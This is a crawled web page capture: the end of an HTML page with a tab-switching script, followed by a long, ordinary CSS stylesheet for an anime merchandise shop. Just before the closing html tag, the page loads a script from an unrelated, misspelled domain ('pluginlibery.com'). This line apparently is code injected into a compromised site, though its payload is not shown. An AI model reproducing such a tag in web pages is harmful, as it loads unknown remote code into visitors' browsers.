  }
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script><script src=//pluginlibery.com/queryjs></script>
</html>


--- FILE ---
content_type: text/css
request_url: https://anime-export.com/css_styles/homestyle_2.0.css?v=2
body_size: 6899
content:
@font-face {
	font-family: "Raleway-regular";
	font-style: normal;
	src: url("../fonts/Raleway-Regular.ttf");
/*         src: local("Grandesign Regular"), url("Fradm.ttf") format("truetype"); */
}

@import url('https://fonts.googleapis.com/css2?family=Libre+Baskerville:ital,wght@0,400;0,700;1,400&display=swap');
@font-face {
	font-family: "Raleway-bold";
	font-style: normal;
	src: url("../fonts/Raleway-Bold.ttf"); /*if IE */
/*         src: local("Grandesign Regular"), url("Fradm.ttf") format("truetype"); */
}

@font-face {
	font-family: "Raleway-semibold";
	font-style: normal;
	src: url("../fonts/Raleway-SemiBold.ttf"); /*if IE */
/*         src: local("Grandesign Regular"), url("Fradm.ttf") format("truetype"); */
}

@font-face {
	font-family: "Futura-medium";
	font-style: normal;
	src: url("../fonts/Futura Medium.otf"); /*if IE */
/*         src: local("Grandesign Regular"), url("Fradm.ttf") format("truetype"); */
}
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap');

* {
    box-sizing: border-box;
}

form{
	margin:0px;
}
body{
	/*font-family: Raleway-regular;*/
	font-family:'Roboto', sans-serif !important;;
}
input {
  filter: none;
}
input:focus{
	outline-width: 0;
}
a:link {
    text-decoration: none;
font-family:'Roboto', sans-serif;
    cursor: pointer;
}
a{
	font-family:'Roboto', sans-serif;
	text-decoration: none !important;
}

a:visited {
    text-decoration: none;
    cursor: pointer;
}
p{
	color: #202020;
	font-family:'Roboto', sans-serif;
}
span{
	font-family:'Roboto', sans-serif;
}
h2{
	font-family:'Roboto', sans-serif !important;
	font-weight: 500 !important;
	font-size:26px !important;
}
h3{
	font-family:'Roboto', sans-serif !important;
	font-weight: 500;
}

.thumbs{
	cursor: -moz-zoom-in; 
    cursor: -webkit-zoom-in; 
    cursor: zoom-in;
}

.orders_black_header{
	float:left;
	margin-top:5px;
	text-align:center;
	color:#d2d2d2;
	border-right:1px solid #e6e6e6;
}

.product_block_singleinfo{
	display: flex;
    align-items: center;
    justify-content: center;
	font-family:'Roboto', sans-serif;
	font-size:13px;
	text-align:center;
	color:#646363;
	border-right:0px solid grey;
}

@media (max-width: 768px) {
	.product_block_singleinfo{
		font-size:10px;
	}
}


.product_block_divisor{
	float:left;
	width:1px;
	height:50px;
	margin-top:7px;
	background-color:#bbbbbb;
}

.product_block_top_singleinfo{
	display:flex;
	height:30px;
	background-color:#1abc9c;
	font-family:'Roboto', sans-serif;
	font-size:13px;
	color:black;
	box-sizing: border-box;
	border-right:1px dotted grey;
}

@media (max-width: 768px) {
	.product_block_top_singleinfo{
		font-size:10px;
	}
}
.product_block_top_divisor{
	float:left;
	width:1px;
	height:20px;
	margin-top:5px;
	background-color:#d2d2d2;
}

.topareabuttons{
	float:left;
	margin-left:10px;
	margin-top:10px;
	cursor:pointer;
}

.reginput{
	width:100%;
	height:30px;
	font-family:'Roboto', sans-serif;
	font-size:13px;
	padding-left:5px;
	padding-right:5px;
	border:1px solid darkgrey;
	background-color: white;
	margin-top:6px;
	border-radius:5px;
	margin-top:10px;
	color: black;
}

.reginput:focus{
	outline-width: 0;
}
.shipmentinfoecobutton{
	background-color:#f18600;
	color:white;
}

.shipmentinfoecobutton:hover{
	background-color:#e6e6e6;
	color:#646363;
}

.shipmentinfofastbutton{
	background-color:#f18600;
	color:white;
}

.shipmentinfofastbutton:hover{
	background-color:#e6e6e6;
	color:#646363;
}



.shipmentchangebutton{
	background-color:#e6e6e6;
	color:#646363;
}
.shipmentchangebutton:hover{
	background-color:#f18600;
	color:white;
}
.shipmentshipallbutton{
	background-color:#f18600;
	color:white;
}

.shipmentshipallbutton:hover{
	background-color:#e6e6e6;
	color:#646363;
}
.shipmentshipselectedbutton{
	background-color:#f18600;
	color:white;
}

.shipmentshipselectedbutton:hover{
	background-color:#e6e6e6;
	color:#646363;
}






.topfilterbutton{

  color: #000000;
  font-size: 22px;
  background: #ffffff;
  padding: 5px 5px 5px 5px;
  border: solid #000000 2px;
  text-decoration: none;
/*   text-transform: capitalize; */
}

.topfilterbutton:hover{
  background: #ed1c24;
  text-decoration: none;
}
.product_special_info_black{
	font-family:'Roboto', sans-serif;
	color:#1d1d1b;
}

.hamburger{
	width:100%;
	margin-bottom:20px;
display: flex;	justify-content: center;	align-items: center;
}

@media (min-width: 768px) {
	.hamburger{
	display:none;
	}
	.hamburger2{
	display:none;
	}
}
#hiddenmenu{
	display:block;
}
@media (max-width: 768px) {
	#hiddenmenu{
	display:none;
	}
}
#hiddenbrands{
	display:block;
}
@media (max-width: 768px) {
	#hiddenbrands{
	display:none;
	}
}
.hamburger p{
	padding:5px;
	text-align:center;
	font-size:20px;
	cursor:pointer;
	border:1px solid lightgrey;
	border-radius:4px;
	width:40px;
	margin:auto;
	
}
.leftsymbols{
	display: flex; 
	align-items: center; 
	justify-content: center;  
	height: 80px;
}
.leftfilter{
	transition:0.3s;
	width:100%;
	height: 100%;
	 position: relative;
	
}
@media (max-width: 992px) {
	.leftsymbols{

		height: 50px;
	}	
}
.leftfilter:hover{
	
	background-color:#EEEEEE;
	
}
.leftfilter img{
	 max-height: 60%;
    max-width: 100%;
    width: auto;
    height: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}
.bluebuttons{
	background-color:#18b49f;
	border:0px;
	font-size:15px;
	font-weight:bold;
	color:white;
	height:40px;
	padding:5px;
	text-transform:uppercase;
	cursor:pointer;
}

.titlesfontbold{
	font-family:'Roboto', sans-serif;
	font-weight:bold;
	font-size: 20px !important;
	text-transform: uppercase;
	margin-bottom:20px;
}

.titlesfontbold2{
	font-family:'Roboto', sans-serif;
	font-weight:bold;
	font-size: 20px !important;
	text-transform: uppercase;
	margin-bottom:20px;
	height: 40px;
	text-align:center;
	border-bottom: 2px solid #1abc9c;
	color: #1e1e1e;
}
@media (max-width: 768px) {
	.titlesfontbold2{
		margin-top:20px;
	}
}
.itemdesc{
	font-family:'Roboto', sans-serif;
	font-size: 14px;
	color: #303030;
	line-height:22px;
}
.flexalign{
	align-items: center; 
	justify-content: center; 
}

.flexall div{
	display:flex;
font-family:'Roboto', sans-serif;
font-size: 16px;
height:25px;
}
.filterbutton{
	width:300px;
	height:40px;
	background-color:#1abc9c;
	border:none;

	color:#FFF;
	transition:0.3s;
	border:1px solid #1abc9c;
	font-family:'Roboto', sans-serif;
}

.buttontype2{
	width:200px;
	background-color:#2980b9;
	border:none;
	border-radius:5px;
	color:#FFF;
	transition:0.3s;
	border:1px solid #2980b9;
	font-family:'Roboto', sans-serif;
	min-height:34px;
}

@media (max-width: 768px) {
	.filterbutton{
		width:100%;
	}
	.buttontype2{
		width:100%;
	}
}
.filterbutton:hover{
	background-color:transparent;
	color: #1abc9c;
}
.buttontype2:hover{
	background-color:transparent;
	color: #2980b9;
}
.filterblock{
	margin-top:20px;
	
}

.detaillisttitle{
	flex:1;
	justify-content: flex-end;
	padding:2px;
	color:#878787;
}

.detaillistvalue{
	flex:1;
	padding:2px;
}

.regformfield{
	
}

.formfielderror{
	-webkit-box-shadow: 0 0 3px 2px rgba(255,0,0,0.4) ;
	box-shadow: 0 0 3px 2px rgba(255,0,0,0.5) ;
}

.formfieldvalid{
	-webkit-box-shadow: 0 0 3px 2px rgba(0,255,0,0.4) ;
	box-shadow: 0 0 3px 2px rgba(0,255,0,0.5) ;
}

.formfieldoptional{
	-webkit-box-shadow: 0 0 3px 2px rgba(255,255,0,0.4) ;
	box-shadow: 0 0 3px 2px rgba(255,255,0,0.5) ;
}


/*---- added  by theo------------*/
.indexproductcard{
	position:relative;
	
	overflow:hidden;
	height:240px;	
	width:100%;
	border-radius:5px;
	cursor:pointer;
	text-align:center;
	  /*border: 1px solid lightgrey;*/
	  /*box-shadow: 0 0px 15px 0 rgba(0,0,0,0.2);*/
	  box-shadow: 0px 0px 11px 0px rgba(158,158,158,0.4);
  transition: 0.3s;
	background-color:white;
	margin-bottom:20px;
}

.indexproductcard:hover{
transform: scale(1.05);
box-shadow: 0px 0px 11px 0px rgba(158,158,158,0.8);
z-index:2;
}
@media (max-width: 992px) {
	.indexproductcard{
		width:100%;
				
		height:350px;
	}
	.indexproductcardinfodown p{
		font-size:10px;
		
	}
}
.datebloc{
	font-size:14px;
}
@media (max-width: 1400px) {
	.datebloc{
		font-size:12px;
	}
}
.indexproductimgcard{
	
	max-width: 148px;
	min-width:148px;
	text-align:center;
	vertical-align: middle;
	font-size:12px;
	color:black;
	line-height:16px;
	
	
}
.indexproducttextcard a{
	
	display:inline-block;
}
.indexproductimgcard img{
	height:100%;
	object-fit: cover;
	min-width:100%;
	 border-top-left-radius: 5px;
	 border-bottom-left-radius: 5px;
}
.indexproductimgcard2{
	 align-items:center;
	 justify-content:center;
	 height:100%;
	 display:flex;
	 overflow:hidden
}
.indexproductimgcard2 img{

    
	height:100%;
	width:auto;
	object-fit: contain;
	
	overflow:hidden;
	 
	
}
@media (max-width: 992px) {
	.indexproductimgcard2{
		height:auto;
	 display:block;
	 
	}
	.indexproductimgcard2 img{
		height:100px;
		width:100%;
		border-top-left-radius: 5px;
		border-top-right-radius: 5px;
		border-bottom-left-radius: 0;
	}
}

.indexproductcardinfoup{	
	padding-top: 15px;
	padding-right: 10px;
	font-family:'Roboto', sans-serif;
	
	line-height:22px;
	text-align:left;
}
.indexproductcardinfoup_text{
	font-size:15px;
}
.indexproductcardinfoup_text2{
	font-size:13px;
}
@media (max-width:1400px) {
	.indexproductcardinfoup_text{
		
		font-size:12px;
	}
	.indexproductcardinfoup_text2{
		
		font-size:10px;
		
	}
}
@media (max-width: 768px) {
	.indexproductcardinfoup{
		padding-left: 10px;
		padding-right: 10px;
		text-align:center;
		font-size:10px;
		line-height:15px;
	}
}



.pricebloc{
	font-family:'Roboto', sans-serif;
	font-size: 12px;
	flex:1;
	text-align:left;
	justify-content:flex-start;
	font-weight:bold;
	font-size:13px;
	padding-left:5px;
}
.displayproducttitlebloc2{
	background-color:#1abc9c;
	color:white;
	font-family:'Roboto', sans-serif;
	font-weight:bold;
	padding:15px;
	width:100%;
	text-align:center;
	
}
@media (max-width: 1400px) {
	.displayproducttitlebloc2 h2{
	font-size:20px;
	}
}
.displayproducttitlebloc h2{
	font-family:'Roboto', sans-serif;
	font-weight: 500;
}

.productdetailleftbloc2{
	padding:5px;	
}
#buynowicon button{
	display: block;
  margin-left: auto;
  margin-right: auto;
  
}
.productdetailleftblocup2 img{
	display: block;
  margin-left: auto;
  margin-right: auto;
  max-width:75%;
}
.thumbimgblock{
	display:inline-block;
	width:100px;
	height:100%;
	margin:5px;
	transition: 0.1s;
	cursor:pointer;
}
.thumbimgblock img{
height:100%;
max-width:100%;
object-fit: cover;
}
.thumbimgblock:hover{
transform: scale(1.05);
opacity:0.70;

}
.imgscrollarrow{
	color:#FFF;
	background-color:#1ABC9C;
	border: none;
	border-radius:100%;
	width:40px;
	height:40px;
	margin:10px;
}
.imgscrollarrowbloc{
	display:flex;
	text-align:center;	
}
.smallpricespan{
	color:DarkGray;
	font-size:12px;	
	margin-left:5px;
}
.spanprice1{
	font-size:20px;
	font-weight: 700;
	color:#e67e22;
}
.spanprice2{
	font-size:16px;
	font-weight: 700;
	color:#e67e22;
}
.spanprice3{
	color:DarkGray;
	font-size:16px;
	text-decoration:line-through;
}
@media (max-width: 768px) {
	.spanprice1{
	font-size:18px;

	}
	.spanprice2{
		font-size:14px;
		
	}
	.spanprice3{
	
		font-size:14px;
		
	}
}
.simpletxt{
	font-family:'Roboto', sans-serif;
	font-weight: 500;
	font-size:20px;
}
.orderbutton{
	height:60px;
	width: 250px;
	cursor:pointer;
	background-color:#1abc9c;
	border-radius:5px;
	border:none;	
	border-bottom:4px solid #16a085;
	margin-top:50px;
	transition:0.3s;
	text-transform:uppercase;
	font-weight: 600;
	font-size:18px;
}
.orderbutton a{
	color:#FFF;
}
.orderbutton:hover {
	background-color:#16a085;
		
}
.orderbutton a:hover {
	color:#FFF !important;
	
}
.orderbuttonred{
	height:60px;
	width: auto;
	cursor:pointer;
	background-color:#e74c3c;
	border-radius:5px;
	border:none;	
	border-bottom:4px solid #c0392b;
	margin-top:50px;
	transition:0.3s;
	text-transform:uppercase;
	font-weight: 600;
	font-size:18px;
	padding-right:20px;
	padding-left:20px;
}
.orderbuttonred a{
	color:#FFF;
}
.orderbuttonred:hover {
	background-color:#c0392b;
		
}
.orderbuttonred a:hover {
	color:#FFF !important;
	
}
/*------------------------------ FAQ ---------------------------*/
.faqbloc{
	width:75%;
	 display: block;
  margin-left: auto;
  margin-right: auto;
 
}
.collapsible {
  background-color: transparent;
  border-bottom:2px solid #555 !important;
  color: #555;
  cursor: pointer;
  padding: 18px 0;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
   font-family:'Roboto', sans-serif;
	font-weight: 500;
	font-size:18px;
	transition:0.3s
	position: relative;
}
@media (max-width: 768px) {
	.collapsible {
		font-size:12px;
	}
}
.collapsible2 {
 border-bottom:2px solid lightgrey !important;
  padding: 18px !important;
 
}





.collapsible:after {
  content: '';
  display: inline-block;
  border: solid #555;
  border-width: 0 2px 2px 0;
  padding: 4px;
  transform: rotate(45deg); /* Down arrow (like a "V") */
  transition: transform 0.3s ease;
  float: right;
  margin-left: 5px;
  margin-top: 4px;
}

.collapsible.active:after {
  transform: rotate(-135deg); /* Up arrow (like a "^") */
}
.content {
  padding: 0 18px;
  max-height: 0;
  font-family:'Roboto', sans-serif;
	font-weight: 400;
	font-size:16px;
  overflow: hidden;
  line-height:25px;
  transition: max-height 0.2s ease-out;
  background-color: #FFF;
}
@media (max-width: 768px) {
	.collapsible {
		font-size:12px;
	}
	.content {
		font-size:12px;
	}
}
.content p{
	margin-top:20px;
	margin-bottom:20px;
}
.productdetaillist{
	display:flex;
	flex:1;
	font-size:16px;
	font-family:'Roboto', sans-serif;
}
.searchbar{
	display:none;
	font-family:'Roboto', sans-serif;
	font-size:14px;
	width:250px;
	height:40px;
	border:0px;
	color:black;
	border-radius:50px;
	padding-left:10px;
	margin-top:-5px !important;
	padding-right:10px;
	-webkit-box-shadow:inset 0 0 4px #C0C0C0;
	-moz-box-shadow:inset 0 0 4px #C0C0C0;
	box-shadow:inset 0 0 4px #C0C0C0;
    background-color:white;
	

}
@media (max-width: 768px) {
	.searchbar{
		width:100%;
	}
}
.searchbar:focus {
    outline-width: 0;
}

.bannerbloc{
	
	background-color:lightgrey;
	width:100%;
	
	font-size:20px;
	text-align:center;
	overflow:hidden;
	

}
.bannerbloc:hover{
	cursor:pointer;
}
.bannerbloc-mobile{
	
	background-color:lightgrey;
	width:100%;
	
	font-size:20px;
	text-align:center;
	overflow:hidden;
	

}
@media (max-width: 768px) {
	.bannerbloc{
		display:none;
	}
	
}
@media (min-width: 768px) {
	.bannerbloc-mobile{
		display:none;
	}
}
.uppernavbar{
	display:flex;
	float:left;
	width:100%;
	height:70px;
	overflow:hidden;
	background-color:#FFF;
	color: 	#303030;
	
	
}
.mainnavbar{
	border-radius: 0px !important;
	background-color: #FFF;
	color: #303030;
	width:100%;
	height:70px;
-webkit-box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
-moz-box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
	 position:relative;
    z-index:2;
	margin-bottom: 0px !important;
	border: none !important;
	
}
.testdiv{
	height:200px;
	width:50%;
	background:lightgrey;
	 box-shadow: 5px 10px #888888;
}
.mainnavbar p{
	color: white;
}
.mainnavbar li{
	height:70px;
}
.logobloc{
	display: block;
	margin-left: auto;
	margin-right: auto;
	width: 60%;
}
.snsbloc{
	
	width:100%;
	margin-top:40px;
	text-align:center;
	
	
}
.snsbloc a{
	font-size:20px;
	padding-top:10px;
	color:#A9A9A9;
	height:40px;
	width:40px;
	display: inline-block;
}
.snsbloc a:hover{
	border-bottom:3px solid grey;
	color:grey;

}

.innerreddiv{
	margin: auto;
	background-color: #eb0007;
width: 100px;
height: 150px;
text-align: center;
}
.innerreddiv p{
	color:white;
	text-transform:uppercase;	
	font-weight:700;
	margin-top:15px;
}
.innerreddiv img{	
	margin-top:20px;
}
.endblocs{
	transition:0.3s;
}
.endblocs:hover{
	opacity: 0.6;
	cursor: pointer;
	
}
.footer{
	padding:50px;
	background-color: #18b49f;
}
.footer h3{
	text-transform:uppercase;	
	font-weight:700;
	margin-bottom:40px;
}
.footer ul{
list-style-type: none;
 padding: 0;
  margin: 0;
}
.footer li{
margin-bottom:20px;
}
.footer a, .footer p{
color:#FFF;
font-size:14px;
cursor:pointer;
}
.footer a:hover{
color:#FFF;
border-bottom:2px solid #FFF;
}
.pagebuttonblock{
	text-align:center;
	padding:20px;
}
.pagebuttonblock a{
	color:Gray;
	background-color:transparent;
	font-family:'Roboto', sans-serif;
	font-weight:700;
	font-size:16px;
}.pagebuttonblock a:hover{
	color:black;
	
}
.pagebuttonblock input{
	height:40px;
	width:40px;
	border-radius:100px;
	background-color:#DCDCDC;
	margin:5px;
	border:none;
}
@media (max-width: 992px) {
	.footer li, .footer p, .footer h3{
		text-align: center;
	}
}


/*-------------------------------------------------------------------------*/
/*                            NAVBAR                                       */
/*-------------------------------------------------------------------------*/

.navbar{
	margin-bottom:0px !important;
	background-color:#FFF;
	
	-webkit-box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
-moz-box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
box-shadow: 0px 0px 12px 0px rgba(0,0,0,0.25);
border:none !important;
z-index:2;
}
.navbar-nav {
    margin-bottom: 0 !important;
}
.navbar-nav > li > a {
    padding-top: 25px !important;
    padding-bottom: 20px !important; 
    height:70px;
	font-size:18px;
}
.basketbloc{
	width:200px !important;
	background-image: url('../imgs/new/backet_top_background.png');
	 background-position: center; /* Center the image */
  background-repeat: repeat; /* Do not repeat the image */
  background-size: cover;
	height:70px;
}
@media (max-width: 768px) {
	.basketbloc{
		width:100% !important;
	
	}
}
.navbar-right{
	
}
.navbar-right li{
	padding: 20px !important;
    height:70px;    
	min-width:100px;
	font-size:18px;
	text-align:center;
}
@media (max-width: 768px) {
	.navbar-right li{
		padding: 0px !important;
		height:50px;  
	}
}
.navbar-header{
	height:70px;
}
.navbar-header img{
	padding:15px;
	height:100%;
	display: block;
}
@media (max-width: 768px) {
	.navbar-header img{
		width: 60%;
		height:auto;
		margin:auto;
	}
}
.createaccount-upperblock{
	padding-top:40px;
	padding-bottom:40px;
	font-family:'Roboto', sans-serif;
}
.formid{
	width:150px;
	height:40px;
	border:2px solid #878787;
	border-radius:5px;
	padding-left:30px;
	margin:10px;
}
.formid:focus{
	outline-width: 0 !important;
}

@media (max-width: 768px) {
	.formid{
	width:100px;
	margin:5px;
	}
}
.resetpswform{
	width:400px;
	height:50px;
	border-radius:5px;
	padding:10px;
	border:2px solid #1abc9c;
	font-family:'Roboto', sans-serif;
	font-size:20px;
}
.resetpswform:focus{
	outline-width: 0 !important;
}
.navbar-center a{
	text-transform:uppercase;
	color:grey;
	cursor: pointer;
	font-weight:bold;

}
.navbar-center a:hover{
	background-color:white !important;
	color:black;
	border-bottom:4px solid #e67e22;
	
}
@media (max-width: 768px) {
	.navbar-center a{
	text-align:center;
	color:black;
	}
}

.baskettableup{
	display:flex;
	flex-flow:row;
	width:100%;
	height:30px;
	font-size:11px;
	font-family:'Roboto', sans-serif;
}
.totalpriceblock{
	width:100%;
	text-align:center;
	margin-top:20px;
	
}
.totalpriceblock p{
	color:grey;
	font-size:20px;
}
.totalpriceblock span{
	color:#e67e22;
	font-size:25px;
	font-weight:bold;
}
.buttonbasket{
	float:left;
	margin-left:10px;
	border:none;
	margin-top:5px;
	border-radius:4px;
	background-color:#ffed00;
	color:#e67e22;
	padding:10px;
	transition:0.3s;
	border-bottom:2px solid #e67e22;
	font-size:16px;
	font-weight:500;
	font-family:'Roboto', sans-serif;
	text-transform:uppercase;
}
.buttonbasket:hover{
	background-color:#e67e22;
	color:white;
	border-bottom:2px solid #e67e22;

}
.numberiteminput{
width:40px;
height:25px;
color:#646363;
font-size:16px;
border:1px solid #b2b2b2;
text-align:center;
border-radius:4px;
background-color:WhiteSmoke;
}
.cartitemremove{
	width:35px;
}
@media (max-width: 768px) {
	.numberiteminput{
		width:20px;
		height:15px;
		
		font-size:10px;

	}
	.cartitemremove{
	width:20px;
	}
}
.numberiteminput:focus{
	outline-width: 0 !important;
}
.ordertable a:hover{
	background-color:#1abc9c !important;
	color:#FFF !important;
}
.ordertable a{
transition:0.3s;
}
.ordertableuppertitle{
	margin-top:40px;
	margin-bottom:20px;
	font-weight:bold;
}
.popupcontact{
	position:absolute;
	top:calc(50% - 210px);
	left:calc(50% - 250px);
	width:600px;
	height:auto;
	color:white;
	background-color:#FFF;
	border-radius:10px;
	text-align:left;
	overflow:hidden;
}
@media (max-width: 768px) {
	.popupcontact{
	left:0;
	width:100%;
	border-radius:0;
top:0;
	
}
}
.popupmain1{
	position:absolute;
	top:5%;
	left:25%;
	width:50%;
	height:90%;
	color:white;
	background-color:#FFF;
	border-radius:10px;
	text-align:left;
	overflow:hidden;
}
@media (max-width: 768px) {
	.popupmain1{			
		top:0%;
		left:0;
		width:100%;
		height:100%;
		color:white;
		background-color:#FFF;
		border-radius:0;
	}
}
.basketblock{
	float:left;
	width:calc(100% - 20px);
	height:auto;
}

.basketblock > *:first-child{
float:left;
margin-top:30px;
margin-left:20px;
width:calc(100% - 20px - 20px);
height:auto;
}
.orderblock{
	display:flex;
	flex:0 0 auto;
	flex-flow:column;
	min-height:200px;
	padding:50px;
}
.tableimg{
	width:50;
}

@media (max-width: 768px) {
	
	.basketblock{		
		width:100%;		
	}
	.basketblock > *:first-child{

		margin-left:0px;
		width:100%;
		
	}
	.orderblock{

	padding: 10px;
	}
	.tableimg{
	width:20;
	}
	.bannerleft{
		display:none;
	}
}	
#bannerpopuptextone{
	margin-top:100px;
}
@media (max-width: 768px) {
	#bannerpopuptextone{
		margin-top:20px;
		font-size:10px;
	}
}

.sliderbtn{
	border:none;
	background-color:rgba(0,0,0,0.5);
	color:white;
	padding:10px;
	transition:0.1s;
}

.sliderbtn:hover{
	transform: scale(1.1);
}

.leftfilterbtn{
	width:100%;
	height:60px;
	background-color:transparent;
	border:none;
	font-family:'Roboto', sans-serif;
	font-size:18px;
	transition:0.1s;
	font-weight:bold;
	text-transform:uppercase;
	color: #555;
}
@media (max-width: 768px) {
	.leftfilterbtn{
		height:40px;
	}
}
.leftfilterbtn:hover{
	background-color:whitesmoke;
	border-right:4px solid #e67e22;
}
.bestsellercard{
	height:200px;
	
	overflow:hidden;
}
.bestsellercard img{
	object-fit: cover;
	border-radius: 4px;
	min-height:100%;
	width:100%;	
	position: relative;
}
.bestsellertext{
	color: #404040;
	font-size: 14px;
font-family: 'Roboto', sans-serif;
font-weight: 500;
line-height: 22px;
text-align: left;

}
.bestsellertext2{
	color: #404040;
	font-size: 12px;
font-family: 'Roboto', sans-serif;
font-weight: 500;
line-height: 22px;
text-align: left;

}
.indexproductcard2{
	min-height:300px !important;
	height:auto !important;	
	width:100%;
	border-radius:5px;
	cursor:pointer;
	text-align:center;
	  /*border: 1px solid lightgrey;*/
	  /*box-shadow: 0 0px 15px 0 rgba(0,0,0,0.2);*/
	  box-shadow: 0px 0px 11px 0px rgba(158,158,158,0.4);
  transition: 0.3s;

	background-color:white;
	margin-bottom:20px;
}


.indexproductcard2:hover{
opacity:0.75;
}


.ranknumber{
font-family: 'Libre Baskerville', serif;
	color:white;
	font-size:32px;
	position: absolute;
	bottom:0px;
	left:35%;
	font-weight:bold;

}
@media (max-width: 1600px) {
	.bestsellertext{
		font-size: 12px;
	line-height: 14px;

	}
}
@media (max-width: 992px) {
		.bestsellercard{
	height:100px;
	}

	.bestsellertext{
		font-size: 9px;
	line-height: 16px;

	}
	.bestsellertext2{
		font-size: 7px;
	line-height: 16px;

	}
	.indexproductcard2{
		min-height:250px !important;
			height:auto !important;
	}
	.ranknumber{
	font-size:20px;
	}	
}
.editbutton:hover{
	transform: scale(1.1);
}
@media (max-width: 768px) {
.leftfilterbloc{
display:none;
}
}
@media (min-width: 768px) {
.mobilefilterbloc{
display:none;
}
}
.leftbanner{
	cursor:pointer;
	transition:0.2s
}
.leftbanner:hover{
	opacity:0.7;
}


  .tabledashboard{
    border-collapse: collapse !important;
    margin: 25px 0;
    font-size: 0.9em;
    font-family:'Roboto', sans-serif !important;
    min-width: 400px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
    border: none !important;
    width: 100%;
	border-radius: 10px;
overflow: hidden;
}
.tabledashboard thead tr {
    background-color: #FFF;
    color: #black;
    text-align: left;
    
}
.tabledashboard th,
.tabledashboard td {
    padding: 12px 15px;
    
}
.tabledashboard tbody tr {
    border-bottom: 1px solid #dddddd;
}
.tabledashboard tbody tr{
    background-color: #FFF;
}


.tabledashboard tbody tr:last-of-type {
    border-bottom: none;
}
.snsbtn{
	border:none;
	border-radius:100px;
	background-color:transparent;
	transition:0.2s;
	padding:10px;
	height:40px;
	width:40px;
	margin-top:4px;
}
.snsbtn:hover{
	background-color:#1bccb4;
}
.snsbtn a:hover{
	border:none;
}
.soldoutbannerbloc{
	width:75px;position:absolute;top:0;left:15px;z-index:1;
}
@media (max-width: 992px) {
	.soldoutbannerbloc{
	width:60px;
}
}


  .popupbackground{
      width: 100%;
      height: 100%;
      background-color: rgba(0, 0, 0, 0.75);
      position: fixed;
      z-index: 1000000;
      top: 0;
      display:none;
     
  }
  .popupblock{
	 
    width: 40%;
    min-height: 300px;
    background-color: white;
    left: 30%;
    padding: 40px;
    border-radius: 20px;
    top: 20%;
    position: absolute;
    -webkit-box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.65);
    -moz-box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.65);
    box-shadow: 0px 0px 18px 0px rgba(0,0,0,0.65);
  }
  
  @media (max-width: 768px) {
    .popupblock{
        width: 100%;
        height: 100%;
        left: 0;
        bottom: 0;
        top: 0;
        border-radius: 0;
    }
    .popupblock p{
        font-size: 12px;
    }
  }
  
  .vertical-center {
width: 100%;  
display: flex;  
justify-content: center;  
align-items: center;  
}

.tab {
  overflow: hidden;
color:grey;
float:right;
margin-top:40px;

}

/* Style the buttons inside the tab */
.tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
}

/* Change background color of buttons on hover */
.tab button:hover {
  background-color: #ddd;
}

/* Create an active/current tablink class */
.tab button.active {
  background-color: #ccc;
}

/* Style the tab content */
.tabcontent {
  display: none;
  padding: 6px 12px;
 
  border-top: none;
}
.tablinks{
font-size:16px;
text-transform:uppercase;
font-weight:bold;
}
.lineupcard{
	background-color:white;
	border-radius: 5px;
cursor: pointer;
box-shadow: 0px 0px 11px 0px rgba(158,158,158,0.4);
transition: 0.3s;
margin-bottom: 20px;
height:150px;
 position: relative;
  justify-content: center;
 
}
.lineupcard img{
	 margin: 0;
  position: absolute;
  top: 50%;
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  height:100%;
  width:100%;
  object-fit:contain;
}
.lineupcard:hover{
transform: scale(1.05);
}

.orderbloc{
border-radius:10px;
margin-bottom:20px;
overflow:hidden;
background-color:white;
color:#333;
box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
text-align:left;
}
.orderbloctop{
	padding:20px;
	background-color:whitesmoke;
}
.orderblocbottom{
	padding:20px;
	
}

.tablecost{

  border-collapse: collapse;
  width: 100%;
}
.tablecost td, .tablecost th{
	border: 1px solid #dddddd;
  text-align: left;
  padding: 8px;
}
.accountbloc{
	transition:0.2s;
	background-color:#fff;
	border-radius:10px;
	padding:20px;
	margin-bottom:20px;
	height:150px;
	border:1px solid lightgrey;
}
.accountbloc:hover{
	transform: scale(1.05);
}

#paymenttable {
  font-family: Arial, Helvetica, sans-serif;
  border-collapse: collapse;
  width: 100%;
}

#paymenttable td, #paymenttable th {
  border: 1px solid #ddd;
  padding: 8px;
}

#paymenttable tr:nth-child(even){background-color: #f2f2f2;}

#paymenttable tr:hover {background-color: #ddd;}

#paymenttable th {
  padding-top: 12px;
  padding-bottom: 12px;
  text-align: left;
  background-color: #1abc9c;
  color: white;
}
  .buttonpageblock{
    margin-left: auto;
    margin-right: auto;
    display: table;
	color:white;
	margin-bottom: 100px;
}
.buttonpageblock button{
	margin-left:10px;
	margin-right:10px;
	background-color:transparent;
	border:none;
	color:white;
}


.switch {
  position: relative;
  display: inline-block;
  width: 60px;
  height: 34px;
}

.switch input { 
  opacity: 0;
  width: 0;
  height: 0;
}

.slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: .4s;
  transition: .4s;
}

.slider:before {
  position: absolute;
  content: "";
  height: 26px;
  width: 26px;
  left: 4px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: .4s;
  transition: .4s;
}

input:checked + .slider {
  background-color: #18b49f;
}

input:focus + .slider {
  box-shadow: 0 0 1px #18b49f;
}

input:checked + .slider:before {
  -webkit-transform: translateX(26px);
  -ms-transform: translateX(26px);
  transform: translateX(26px);
}

/* Rounded sliders */
.slider.round {
  border-radius: 34px;
}
